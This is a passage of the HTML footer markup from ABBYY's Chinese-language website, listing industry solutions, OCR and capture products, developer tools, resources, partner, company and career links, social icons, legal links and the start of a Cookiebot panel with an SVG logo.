                                                                    <li class="pt-2">
                                                                        <a href="/solutions/insurance/" class="footer-list-style" target="_self">
                                                                            &#x4FDD;&#x9669;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/solutions/Transportation/" class="footer-list-style" target="_self">
                                                                            &#x8FD0;&#x8F93;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/solutions/government/" class="footer-list-style" target="_self">
                                                                            &#x516C;&#x5171;&#x90E8;&#x95E8;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/solutions/healthcare/" class="footer-list-style" target="_self">
                                                                            &#x533B;&#x7597;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/solutions/legal/" class="footer-list-style" target="_self">
                                                                            &#x6CD5;&#x5F8B;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/solutions/Shared-Services/" class="footer-list-style" target="_self">
                                                                            &#x5171;&#x4EAB;&#x670D;&#x52A1;&#x4E2D;&#x5FC3;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/solutions/bpo/" class="footer-list-style" target="_self">
                                                                            BPO
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/solutions/education/" class="footer-list-style" target="_self">
                                                                            &#x6559;&#x80B2;
                                                                        </a>
                                                                    </li>
                                                        </ul>
                                                    </div>
                                                </div>

                                    </div>
                                    <div class="accordion-item">
                                                <h2 class="accordion-header" id="heading&#x4EA7;&#x54C1;gb923k">
                                                    <button class="accordion-button footer-list-title footer-bg-color collapsed" type="button"
                                                    data-bs-toggle="collapse" data-bs-target="#&#x4EA7;&#x54C1;gb923k" aria-expanded="false"
                                                    aria-controls="collapseOne">
                                                        &#x4EA7;&#x54C1;
                                                    </button>
                                                </h2>
                                                <div id="&#x4EA7;&#x54C1;gb923k" class="accordion-collapse collapse footer-bg-color"
                                                aria-labelledby="heading&#x4EA7;&#x54C1;gb923k" data-bs-parent="#accordionExample">
                                                    <div class="accordion-body">
                                                        <ul class="list-unstyled">
                                                                    <li class="pt-2">
                                                                        <a href="/vantage/" class="footer-list-style" target="_self">
                                                                            ABBYY Vantage
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="https://www.abbyy.com/marketplace/" class="footer-list-style" target="_blank">
                                                                            ABBYY Marketplace
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/flexicapture/" class="footer-list-style" target="_self">
                                                                            ABBYY FlexiCapture
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/flexicapture-for-invoices/" class="footer-list-style" target="_self">
                                                                            ABBYY FlexiCapture for Invoices
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="https://www.abbyy.com/vantage/ocr-container" class="footer-list-style" target="_blank">
                                                                            ABBYY OCR Container
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/finereader-server/" class="footer-list-style" target="_self">
                                                                            ABBYY FineReader Server
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/finereader/" class="footer-list-style" target="_self">
                                                                            ABBYY FineReader PDF
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/timeline/" class="footer-list-style" target="_self">
                                                                            ABBYY Timeline
                                                                        </a>
                                                                    </li>
                                                        </ul>
                                                    </div>
                                                </div>

                                    </div>
                                    <div class="accordion-item">
                                                <h2 class="accordion-header" id="heading&#x5F00;&#x53D1;&#x8005;&#x5DE5;&#x5177;ykxlch">
                                                    <button class="accordion-button footer-list-title footer-bg-color collapsed" type="button"
                                                    data-bs-toggle="collapse" data-bs-target="#&#x5F00;&#x53D1;&#x8005;&#x5DE5;&#x5177;ykxlch" aria-expanded="false"
                                                    aria-controls="collapseOne">
                                                        &#x5F00;&#x53D1;&#x8005;&#x5DE5;&#x5177;
                                                    </button>
                                                </h2>
                                                <div id="&#x5F00;&#x53D1;&#x8005;&#x5DE5;&#x5177;ykxlch" class="accordion-collapse collapse footer-bg-color"
                                                aria-labelledby="heading&#x5F00;&#x53D1;&#x8005;&#x5DE5;&#x5177;ykxlch" data-bs-parent="#accordionExample">
                                                    <div class="accordion-body">
                                                        <ul class="list-unstyled">
                                                                    <li class="pt-2">
                                                                        <a href="/ocr-sdk/" class="footer-list-style" target="_self">
                                                                            FineReader Engine
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="https://www.abbyy.com/vantage/ocr-skill" class="footer-list-style" target="_blank">
                                                                            Vantage OCR Skill
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="https://www.abbyy.com/vantage/ocr-container" class="footer-list-style" target="_blank">
                                                                            ABBYY OCR Container
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="https://www.abbyy.com/flexicapture-cloud" class="footer-list-style" target="_blank">
                                                                            FlexiCapture Cloud
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/flexicapture-sdk/" class="footer-list-style" target="_self">
                                                                            FlexiCapture&#x8F6F;&#x4EF6;&#x5F00;&#x53D1;&#x5DE5;&#x5177;&#x5305;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/mobile-web-capture-sdk/" class="footer-list-style" target="_self">
                                                                            Mobile Web Capture
                                                                        </a>
                                                                    </li>
                                                        </ul>
                                                    </div>
                                                </div>

                                    </div>
                                    <div class="accordion-item">
                                                <h2 class="accordion-header" id="heading&#x8D44;&#x6E90;rdz6rg">
                                                    <button class="accordion-button footer-list-title footer-bg-color collapsed" type="button"
                                                    data-bs-toggle="collapse" data-bs-target="#&#x8D44;&#x6E90;rdz6rg" aria-expanded="false"
                                                    aria-controls="collapseOne">
                                                        &#x8D44;&#x6E90;
                                                    </button>
                                                </h2>
                                                <div id="&#x8D44;&#x6E90;rdz6rg" class="accordion-collapse collapse footer-bg-color"
                                                aria-labelledby="heading&#x8D44;&#x6E90;rdz6rg" data-bs-parent="#accordionExample">
                                                    <div class="accordion-body">
                                                        <ul class="list-unstyled">
                                                                    <li class="pt-2">
                                                                        <a href="https://www.abbyy.com/intelligent-enterprise" class="footer-list-style" target="_blank">
                                                                            &#x667A;&#x80FD;&#x4F01;&#x4E1A;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/blog/" class="footer-list-style" target="_self">
                                                                            ABBYY&#x535A;&#x5BA2;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="https://www.abbyy.com/professional-services" class="footer-list-style" target="_blank">
                                                                            &#x4E13;&#x4E1A;&#x670D;&#x52A1;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="https://www.abbyy.com/webinars" class="footer-list-style" target="_blank">
                                                                            &#x89C6;&#x9891;&#x6559;&#x7A0B;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/resources/" class="footer-list-style" target="_self">
                                                                            &#x8D44;&#x6E90;&#x4E2D;&#x5FC3;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/customer-stories/" class="footer-list-style" target="_self">
                                                                            &#x5BA2;&#x6237;&#x6545;&#x4E8B;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="https://i.youku.com/u/UNDMyNTY1MzQ4" class="footer-list-style" target="_blank">
                                                                            &#x89C6;&#x9891;&#x548C;&#x6559;&#x7A0B;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="https://support.abbyy.com/hc/en-us/community/topics" class="footer-list-style" target="_blank">
                                                                            &#x793E;&#x7FA4;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="https://university-catalog.abbyy.com" class="footer-list-style" target="_blank">
                                                                            ABBYY&#x5927;&#x5B66;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="https://www.abbyy.com/mvp" class="footer-list-style" target="_blank">
                                                                            &#x6700;&#x6709;&#x4EF7;&#x503C;&#x4E13;&#x4E1A;&#x4EBA;&#x58EB; (MVP)
                                                                        </a>
                                                                    </li>
                                                        </ul>
                                                    </div>
                                                </div>

                                    </div>
                                    <div class="accordion-item">
                                                <h2 class="accordion-header" id="heading&#x5408;&#x4F5C;&#x4F19;&#x4F34;yoee32">
                                                    <button class="accordion-button footer-list-title footer-bg-color collapsed" type="button"
                                                    data-bs-toggle="collapse" data-bs-target="#&#x5408;&#x4F5C;&#x4F19;&#x4F34;yoee32" aria-expanded="false"
                                                    aria-controls="collapseOne">
                                                        &#x5408;&#x4F5C;&#x4F19;&#x4F34;
                                                    </button>
                                                </h2>
                                                <div id="&#x5408;&#x4F5C;&#x4F19;&#x4F34;yoee32" class="accordion-collapse collapse footer-bg-color"
                                                aria-labelledby="heading&#x5408;&#x4F5C;&#x4F19;&#x4F34;yoee32" data-bs-parent="#accordionExample">
                                                    <div class="accordion-body">
                                                        <ul class="list-unstyled">
                                                                    <li class="pt-2">
                                                                        <a href="https://www.abbyy.com/partners" class="footer-list-style" target="_blank">
                                                                            &#x5408;&#x4F5C;&#x4F19;&#x4F34;&#x8BA1;&#x5212;&#x6982;&#x89C8;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="https://www.abbyy.com/partners/resellers/?partnertype=business" class="footer-list-style" target="_blank">
                                                                            &#x6210;&#x4E3A;&#x5408;&#x4F5C;&#x4F19;&#x4F34;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="https://www.abbyy.com/partners/alliance-partners" class="footer-list-style" target="_blank">
                                                                            &#x8054;&#x76DF;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="https://auth.seismic.com/tenants/abbyy/account/login?returnUrl=%2Ftenants%2Fabbyy%2Fconnect%2Fauthorize%2Fcallback%3Fclient_id%3D0188a34d-cdbd-4208-8ebc-d0567984915e%26client_version%26redirect_uri%3Dhttps%253A%252F%252Fabbyy.seismic.com%252Fapp%26response_type%3Did_token%2520token%26scope%3Dopenid%2520id%2520library%2520download%2520reporting%2520engagement_read%2520engagement_write%2520upload%2520external_authorization%2520buyer_experience_service_read%2520buyer_experience_service_write%2520feature_read%2520collection_read%2520collection_write%2520contentdiscovery%2520doccenter_backend_read%2520doccenter_backend_write%2520contenttemplate%2520livedoc%2520livedoc_express%2520wms_readwrite%2520feature_tier_read%2520guided_assembly%2520ums_bulk_management%2520ums_bff_read%2520ums_bff_readwrite%2520das_schema_ro%2520das_data_rw%2520email%2520profile%2520contentmanager_bff%2520pnsbff_readwrite%2520ext_meetings_read%2520ext_meetings_write%2520seismic.custom_schema.view%2520seismic.custom_schema.manage%2520entitlement_read%2520entitlement_readwrite%2520meeting_analytics_read%2520aiml_llm%2520learning%26state%3D%252FDirectLogon.aspx%26nonce%3D2bc7f8bb80a44e1d989028eedd270f31%26authentication_mode%3Ddirectlogon%26language%3Dtrue%26response_mode%3Dform_post" class="footer-list-style" target="_blank">
                                                                            &#x5408;&#x4F5C;&#x4F19;&#x4F34;&#x95E8;&#x6237;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/solutions/technology/" class="footer-list-style" target="_self">
                                                                            &#x6280;&#x672F;&#x96C6;&#x6210;
                                                                        </a>
                                                                    </li>
                                                        </ul>
                                                    </div>
                                                </div>

                                    </div>
                                    <div class="accordion-item">
                                                <h2 class="accordion-header" id="heading&#x516C;&#x53F8;qxyd1s">
                                                    <button class="accordion-button footer-list-title footer-bg-color collapsed" type="button"
                                                    data-bs-toggle="collapse" data-bs-target="#&#x516C;&#x53F8;qxyd1s" aria-expanded="false"
                                                    aria-controls="collapseOne">
                                                        &#x516C;&#x53F8;
                                                    </button>
                                                </h2>
                                                <div id="&#x516C;&#x53F8;qxyd1s" class="accordion-collapse collapse footer-bg-color"
                                                aria-labelledby="heading&#x516C;&#x53F8;qxyd1s" data-bs-parent="#accordionExample">
                                                    <div class="accordion-body">
                                                        <ul class="list-unstyled">
                                                                    <li class="pt-2">
                                                                        <a href="/company/about-us/" class="footer-list-style" target="_self">
                                                                            &#x5173;&#x4E8E;&#x6211;&#x4EEC;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="https://www.abbyy.com/company/why-abbyy/" class="footer-list-style" target="_blank">
                                                                            &#x9009;&#x62E9;ABBYY&#x7684;&#x7406;&#x7531;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="https://www.abbyy.com/company/management/" class="footer-list-style" target="_blank">
                                                                            &#x9886;&#x5BFC;&#x56E2;&#x961F;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="https://www.abbyy.com/company/trust/" class="footer-list-style" target="_blank">
                                                                            &#x4FE1;&#x4EFB;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="https://www.abbyy.com/company/news/" class="footer-list-style" target="_blank">
                                                                            &#x65B0;&#x95FB;&#x5BA4;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/events" class="footer-list-style" target="_blank">
                                                                            &#x4E8B;&#x4EF6;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/company/media-and-brand-center/" class="footer-list-style" target="_blank">
                                                                            &#x5A92;&#x4F53;&#x4E0E;&#x54C1;&#x724C;&#x4E2D;&#x5FC3;
                                                                        </a>
                                                                    </li>
                                                        </ul>
                                                    </div>
                                                </div>

                                    </div>
                                    <div class="accordion-item">
                                                <h2 class="accordion-header" id="heading&#x804C;&#x4E1A;ppcmcm">
                                                    <button class="accordion-button footer-list-title footer-bg-color collapsed" type="button"
                                                    data-bs-toggle="collapse" data-bs-target="#&#x804C;&#x4E1A;ppcmcm" aria-expanded="false"
                                                    aria-controls="collapseOne">
                                                        &#x804C;&#x4E1A;
                                                    </button>
                                                </h2>
                                                <div id="&#x804C;&#x4E1A;ppcmcm" class="accordion-collapse collapse footer-bg-color"
                                                aria-labelledby="heading&#x804C;&#x4E1A;ppcmcm" data-bs-parent="#accordionExample">
                                                    <div class="accordion-body">
                                                        <ul class="list-unstyled">
                                                                    <li class="pt-2">
                                                                        <a href="https://www.abbyy.com/company/careers/" class="footer-list-style" target="_blank">
                                                                            &#x804C;&#x4E1A;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="https://www.abbyy.com/company/careers/working-at-abbyy/" class="footer-list-style" target="_blank">
                                                                            ABBYY&#x7684;&#x751F;&#x6D3B;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="https://boards.eu.greenhouse.io/abbyy/" class="footer-list-style" target="_blank">
                                                                            &#x62DB;&#x8058;&#x804C;&#x4F4D;
                                                                        </a>
                                                                    </li>
                                                        </ul>
                                                    </div>
                                                </div>

                                    </div>
                            </div>
                        </div>
                        <hr>
                    <div class="row">
                        <div class="col-md-6 col-sm-12 col-12">
                                <div class="d-flex gap-4 flex-wrap">
                                    <a href="/company/contact-us/"
                                    class="btn btn-style border-0 px-4 py-1 text-decoration-none" target="_self">
                                        &#x8054;&#x7CFB;&#x6211;&#x4EEC;
                                    </a>
                                </div>
                        </div>
                        <div class="col-md-6 col-sm-12 col-12">
                            <div class="d-flex justify-content-md-end  justify-content-sm-between justify-content-between gap-md-2 gap-sm-3 gap-3 pt-md-0 pt-sm-3 pt-3">
                                    <div class="">
                                        <a href="https://i.youku.com/u/UNDMyNTY1MzQ4" class="text-decoration-none"
                                        target="_blank"><img src="/images/footer-play.png" alt="Youku logo"></a>
                                    </div>
                                    <div class="w-33 h-33 bg_black rounded-circle">
                                        <div class="tree-img-size">
                                            <a href="https://weibo.com/u/1746714387"
                                            class="text-decoration-none " target="_blank">
                                                <img src="/images/signal.png" alt="Weibo logo" class="mb-10">
                                            </a>
                                        </div>
                                    </div>
                                    <div class="w-33 h-33 bg_black rounded-circle">
                                        <div class="tree-img-size pt-2 popover-trigger" id="popover-trigger"
                                        data-bs-toggle="popover" data-bs-placement="bottom" data-bs-html="true"
                                        data-bs-content='
                                        <div class="popover-content">
                                        <div class="text-end" id="close-btn">
                                        <img src="/images/icons8-cross-24.png" class="pointer" aria-label="Close" alt="logo">
                                        </div>
                                        <div class="px-3">
                                        <h3 class="text-center mt-2 popover-title1">微信扫一扫</h3>
                                        <p class="text-center popover-title2 mb-2">关注该公众号</p>
                                        <img src="/media/ammf0otl/qr.png?v=1dbb446112ffe70" alt="WeChat QR Image" style="width: 100%; height: auto;">
                                        </div>
                                        </div>' style="cursor: pointer;">
                                            <img src="/images/message.png" alt="WeChat logo">
                                        </div>
                                    </div>
                                    <div class="w-33 h-33 bg_black rounded-circle">
                                        <div class="tree-img-size ">
                                            <a href="/blog/" class="text-decoration-none">
                                                <img src="/images/a.png"
                                                alt="logo" class="mb-10">
                                            </a>
                                        </div>
                                    </div>
                            </div>
                        </div>
                    </div>
                        <hr>
                        <div class="d-flex justify-content-md-between flex-wrap gap-md-0 gap-sm-3 gap-3">
                                        <a href="/contact-us/"
                                           class="footer-bottom-list" target="_self">
                                            &#x8054;&#x7CFB;
                                        </a>
                                        <a href="/legal"
                                           class="footer-bottom-list" target="_self">
                                            &#x6CD5;&#x5F8B;
                                        </a>
                                        <a href="/privacy"
                                           class="footer-bottom-list" target="">
                                            &#x9690;&#x79C1;&#x6743;&#x653F;&#x7B56;
                                        </a>
                                        <a href="https://abbyy-privacy.my.onetrust.com/webform/89584c5c-03d1-431e-81d2-37c2205d3b5b/a1068ab4-f849-4a25-8b80-c65119915ec3"
                                           class="footer-bottom-list" target="_blank">
                                            Do Not Sell
                                        </a>
                                        <a href="/cookie-policy"
                                           class="footer-bottom-list" target="_self">
                                            Cookie&#x653F;&#x7B56;
                                        </a>
                                        <a href="/" class="footer-bottom-list" data-bs-toggle="offcanvas" data-bs-target="#offcanvasTop" aria-controls="offcanvasTop">Cookie &#x7BA1;&#x7406;</a>
                                        <a href="/feedback"
                                           class="footer-bottom-list" target="_self">
                                            &#x610F;&#x89C1;&#x53CD;&#x9988;
                                        </a>
                                        <a href="http://www.beian.miit.gov.cn/state/outPortal/loginPortal.action/"
                                           class="footer-bottom-list" target="_self">
                                            &#x6CAA;ICP&#x5907;15025877&#x53F7;
                                        </a>
                        </div>

                        <p class="py-4 mb-0 footer-bottom-text">&#xA9; 2025 ABBYY&#x3002;&#x6240;&#x6709;&#x7684;&#x6743;&#x5229;&#x90FD;&#x5F97;&#x5230;&#x4FDD;&#x969C;</p>
                </div>
            </div>
        </div>
    </div>
    <!-- Offcanvas Start -->
    <div class="offcanvas offcanvas-top" tabindex="-1" id="offcanvasTop" aria-labelledby="offcanvasTopLabel">
        <div class="offcanvas-header">
            <div class="offcanvas-body">
                <div class="row">
                    <div class="col-md-3">
                     <div class="">
                        <a href="https://www.cookiebot.com/en/what-is-behind-powered-by-cookiebot/" class="text-decoration-none" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 843 248" style="width:100px;"><path d="M249.651 182.059C246.815 181.906 243.999 182.606 241.573 184.067C239.147 185.528 237.225 187.681 236.06 190.244H235.469V167.003H226.162V229.564H235.174V222.256H235.912C237.11 224.825 239.06 226.979 241.51 228.439C243.959 229.898 246.796 230.596 249.651 230.441C261.174 230.441 269.447 221.379 269.447 206.177C269.447 190.975 261.174 182.059 249.651 182.059ZM247.731 222.694C239.753 222.694 235.321 215.97 235.321 206.031C235.321 196.091 239.606 189.659 247.731 189.659C256.151 189.659 260.288 196.676 260.288 206.031C260.288 215.386 256.004 222.694 247.731 222.694Z"></path><path d="M294.854 219.182H294.411L282.445 182.786H272.547L289.979 230.291L288.797 233.361C286.433 239.646 283.183 240.085 278.013 238.769L275.797 246.224C277.841 246.916 279.989 247.262 282.149 247.247C289.831 247.247 294.559 243.3 297.366 235.846L316.866 182.64H306.968L294.854 219.182Z"></path><path d="M385.555 207.488C385.555 215.966 379.646 222.105 370.044 222.105C360.441 222.105 354.532 215.966 354.532 207.488V167.145H344.93V208.365C344.93 221.52 354.828 230.875 370.044 230.875C385.26 230.875 395.158 221.52 395.158 208.365V167.145H385.555V207.488Z"></path><path d="M429.594 203.412L422.06 201.658C416.89 200.489 414.526 198.735 414.674 195.519C414.674 191.865 418.662 189.38 423.833 189.38C429.594 189.38 432.254 192.596 433.288 195.665L441.708 194.203C439.788 186.895 434.026 182.071 423.833 182.071C413.049 182.071 405.514 187.626 405.514 195.958C405.514 202.681 409.651 207.067 418.515 208.967L426.492 210.721C431.072 211.744 433.14 213.79 433.14 216.714C433.14 220.368 429.151 223.145 423.094 223.145C417.628 223.145 414.083 220.807 412.901 216.129L404.037 217.445C405.514 225.776 412.605 230.454 423.242 230.454C434.765 230.454 442.595 224.461 442.595 215.983C442.595 209.405 438.311 205.312 429.594 203.412Z"></path><path d="M470.358 182.071C457.062 182.071 448.494 192.011 448.494 206.482C448.494 220.953 457.062 230.6 471.097 230.6C481.438 230.6 488.824 225.484 490.892 217.883L482.176 216.275C480.551 220.66 476.563 222.999 471.244 222.999C463.267 222.999 457.949 217.883 457.801 208.821H491.483V205.605C491.336 188.649 481.142 182.071 470.358 182.071ZM457.653 202.097C458.097 195.373 462.972 189.672 470.358 189.672C477.744 189.672 482.176 194.934 482.324 202.097H457.653Z"></path><path d="M508.912 190.117H508.469V182.663H499.605V229.583H508.912V200.934C508.912 194.795 513.64 190.41 520.288 190.41C521.932 190.383 523.572 190.58 525.163 190.994V182.224C523.837 182.097 522.505 182.048 521.174 182.078C518.527 181.93 515.903 182.634 513.694 184.082C511.484 185.531 509.807 187.648 508.912 190.117Z"></path><path d="M549.091 189.818C551.519 189.708 553.908 190.456 555.83 191.929C557.752 193.402 559.081 195.504 559.58 197.858H568.592C567.557 188.357 559.728 182.071 548.943 182.071C535.5 182.071 526.932 192.011 526.932 206.336C526.932 220.66 535.205 230.6 549.091 230.6C560.319 230.6 567.557 223.876 568.592 214.814H559.58C559.106 217.18 557.784 219.298 555.856 220.775C553.928 222.253 551.526 222.991 549.091 222.853C541.261 222.853 536.239 216.421 536.239 206.189C536.239 195.958 541.261 189.818 549.091 189.818Z"></path><path d="M596.077 182.071C582.929 182.071 574.213 192.011 574.213 206.482C574.213 220.953 582.781 230.6 596.816 230.6C607.157 230.6 614.543 225.484 616.612 217.883L607.895 216.275C606.27 220.66 602.282 222.999 596.963 222.999C588.986 222.999 583.815 217.883 583.52 208.821H617.203V205.605C617.055 188.649 606.861 182.071 596.077 182.071ZM583.372 202.097C583.815 195.373 588.69 189.672 596.077 189.672C603.464 189.672 607.896 194.934 608.043 202.097H583.372Z"></path><path d="M648.673 182.071C641.582 182.071 636.854 185.287 634.638 190.257H634.047V182.656H625.184V229.577H634.491V201.658C634.491 194.204 639.07 189.818 645.57 189.818C651.775 189.818 655.616 193.911 655.616 200.635V229.431H664.923V199.612C664.775 188.21 658.275 182.071 648.673 182.071Z"></path><path d="M692.999 222.117C690.044 222.117 687.385 221.094 687.385 215.832V189.959H697.135V182.651H687.385V171.396H678.078V182.651H671.135V189.959H678.078V217.732C678.078 226.21 684.578 230.449 691.965 230.302C694.03 230.338 696.085 229.991 698.021 229.279L696.396 221.678C695.285 221.957 694.145 222.104 692.999 222.117V222.117Z"></path><path d="M714.571 190.117H714.127V182.663H705.264V229.583H714.571V200.934C714.571 194.795 719.298 190.41 725.945 190.41C727.59 190.383 729.23 190.58 730.821 190.994V182.224C729.495 182.097 728.163 182.048 726.832 182.078C724.185 181.93 721.561 182.634 719.352 184.082C717.142 185.531 715.465 187.648 714.571 190.117V190.117Z"></path><path d="M741.007 164.516C739.502 164.472 738.04 165.014 736.935 166.025C735.83 167.036 735.171 168.436 735.098 169.924C735.122 170.664 735.295 171.393 735.606 172.066C735.918 172.74 736.361 173.346 736.911 173.849C737.46 174.352 738.105 174.742 738.808 174.997C739.512 175.251 740.259 175.365 741.007 175.332C741.758 175.387 742.513 175.288 743.224 175.041C743.935 174.794 744.587 174.404 745.139 173.897C745.692 173.389 746.132 172.774 746.433 172.091C746.734 171.407 746.89 170.67 746.89 169.924C746.89 169.178 746.734 168.441 746.433 167.757C746.132 167.073 745.692 166.459 745.139 165.951C744.587 165.444 743.935 165.054 743.224 164.807C742.513 164.56 741.758 164.461 741.007 164.516V164.516Z"></path><path d="M745.739 182.64H736.432V229.56H745.739V182.64Z"></path><path d="M775.853 189.818C778.281 189.708 780.67 190.456 782.591 191.929C784.513 193.402 785.842 195.504 786.341 197.858H795.353C794.319 188.357 786.489 182.071 775.705 182.071C762.262 182.071 753.693 192.011 753.693 206.336C753.693 220.66 761.966 230.6 775.853 230.6C787.08 230.6 794.319 223.876 795.353 214.814H786.341C785.868 217.18 784.545 219.298 782.617 220.775C780.69 222.253 778.287 222.991 775.853 222.853C768.023 222.853 763 216.421 763 206.189C763 195.958 768.171 189.818 775.853 189.818Z"></path><path d="M826.532 203.412L818.998 201.658C813.827 200.489 811.463 198.735 811.611 195.519C811.611 191.865 815.6 189.38 820.771 189.38C826.532 189.38 829.191 192.596 830.225 195.665L838.646 194.203C836.725 186.895 830.964 182.071 820.771 182.071C809.986 182.071 802.452 187.626 802.452 195.958C802.452 202.681 806.588 207.067 815.452 208.967L823.43 210.721C828.009 211.744 830.078 213.79 830.078 216.714C830.078 220.368 826.089 223.145 820.032 223.145C814.566 223.145 811.02 220.807 809.838 216.129L800.975 217.445C802.452 225.776 809.543 230.454 820.18 230.454C831.703 230.454 839.532 224.461 839.532 215.983C839.532 209.405 835.248 205.312 826.532 203.412Z"></path><path d="M428.098 136.595L388.359 84.2654L426.916 40.5603H395.45L359.108 83.6807V4.01758H333.551V136.741H359.108V112.184L370.483 100.198L396.041 136.741H428.098V136.595Z"></path><path d="M444.939 30.9215H445.382C449.435 30.8502 453.301 29.2257 456.167 26.3901C459.032 23.5545 460.674 19.7292 460.746 15.7197C460.674 11.7103 459.032 7.88492 456.167 5.04934C453.301 2.21377 449.435 0.589264 445.382 0.517951C441.375 0.490103 437.518 2.02279 434.644 4.78502C431.769 7.54725 430.108 11.3174 430.019 15.2812V15.7197C429.979 17.6899 430.335 19.6482 431.066 21.4814C431.796 23.3146 432.887 24.9863 434.274 26.3999C435.662 27.8135 437.319 28.941 439.149 29.7171C440.98 30.4932 442.948 30.9026 444.939 30.9215V30.9215Z"></path><path d="M432.086 137.925H456.905V41.7441H432.086V137.925Z"></path><path d="M794.165 113.808C794.165 131.495 803.767 140.411 821.642 140.411C829.047 140.746 836.374 138.806 842.62 134.857L837.597 115.855C834.995 117.617 831.883 118.489 828.733 118.34H828.142C825.606 117.97 823.317 116.629 821.77 114.606C820.222 112.583 819.54 110.039 819.87 107.523V63.964H839.665V41.8922H819.87V15.2891H794.312V41.8922H778.357V63.964H794.312V113.808H794.165Z"></path><path d="M601.247 125.337C604.819 129.867 609.393 133.526 614.617 136.035C619.841 138.543 625.577 139.834 631.384 139.808C655.611 139.808 674.225 121.537 674.225 89.233C674.225 57.66 655.759 38.6578 631.384 38.6578C625.58 38.6472 619.849 39.9448 614.627 42.4522C609.406 44.9595 604.83 48.6107 601.247 53.1287V3.86914H575.689V136.592H601.247V125.337ZM601.247 72.131C603.744 68.7245 607.003 65.9359 610.771 63.9834C614.538 62.0308 618.711 60.9672 622.963 60.8758C637.588 60.8758 647.191 72.131 647.191 88.6483C647.191 105.166 637.588 116.421 622.963 116.421C618.752 116.364 614.608 115.361 610.846 113.487C607.084 111.613 603.801 108.918 601.247 105.604V72.131Z"></path><path d="M533.583 111.188C528.083 114.821 521.394 116.253 514.868 115.195C508.341 114.137 502.464 110.667 498.423 105.487L560.47 70.1137L557.959 65.1439C542.004 38.1023 514.526 29.0397 489.56 43.0721C488.821 43.5106 488.082 43.9491 487.491 44.3876C481.985 47.7516 477.206 52.1599 473.428 57.3587C469.651 62.5575 466.95 68.4442 465.481 74.6799C464.012 80.9157 463.803 87.3773 464.868 93.693C465.933 100.009 468.249 106.054 471.684 111.48C472.423 112.796 473.162 113.965 473.753 115.134C477.248 120.525 481.785 125.181 487.102 128.835C492.419 132.488 498.412 135.068 504.739 136.426C511.065 137.784 517.6 137.893 523.97 136.748C530.339 135.602 536.417 133.225 541.856 129.751C554.233 123.118 563.817 112.339 568.891 99.3479L551.015 90.5776C547.936 99.3191 541.737 106.648 533.583 111.188ZM499.753 60.1741C499.901 60.0279 500.049 60.0279 500.196 59.8817C502.689 58.3111 505.473 57.2495 508.386 56.7594C511.299 56.2693 514.282 56.3607 517.159 57.028C520.036 57.6954 522.749 58.9253 525.138 60.6454C527.527 62.3655 529.545 64.5411 531.072 67.0441L490.151 90.5776C487.573 85.247 487.131 79.1486 488.912 73.5083C490.693 67.868 494.567 63.104 499.753 60.1741V60.1741Z"></path><path d="M122.747 125.073C117.827 130.28 111.88 134.432 105.273 137.273C98.6668 140.114 91.5411 141.584 84.3374 141.59C70.0953 141.552 56.4521 135.916 46.4091 125.925C36.3661 115.933 30.7461 102.403 30.7852 88.3111C30.8244 74.2193 36.5196 60.7201 46.618 50.7831C56.7164 40.8461 70.3907 35.2853 84.6328 35.3241C98.6314 35.3093 112.068 40.7741 122.009 50.5259C128.016 42.2847 135.914 35.5718 145.054 30.939C133.725 18.5119 118.836 9.79775 102.373 5.9589C85.9098 2.12005 68.655 3.33893 52.9099 9.45299C37.1648 15.567 23.6779 26.2856 14.2481 